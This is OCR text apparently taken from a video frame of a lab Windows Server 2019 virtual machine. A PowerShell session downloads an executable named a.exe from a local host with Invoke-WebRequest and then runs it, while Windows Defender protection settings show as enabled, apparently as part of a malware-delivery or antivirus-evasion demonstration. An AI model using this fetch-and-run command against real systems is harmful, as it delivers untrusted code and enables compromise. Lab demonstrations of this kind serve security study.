 Windows Server 2019 DC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Debugger
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> iwr http://10.0.2.15/a.exe -OutFile .\a.exe
PS C:\Users\Administrator> .\a.exe
PS C:\Users\Administrator> iwr http://10.0.2.15/a.exe -OutFile .\a.exe
PS C:\Users\Administrator> .\a.exe
PS C:\Users\Administrator>
n
Virus & threat
protection settings
View and update Virus & threat protection
settings for Windows Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Settings
Windows Server 2019 Standard Evaluation
Windows License valid for 125 days
Build 17763.rs5_release.180914-1434
12:31 PM
9/28/2021
1
Right Ctrl
3:44 PM
9/28/2021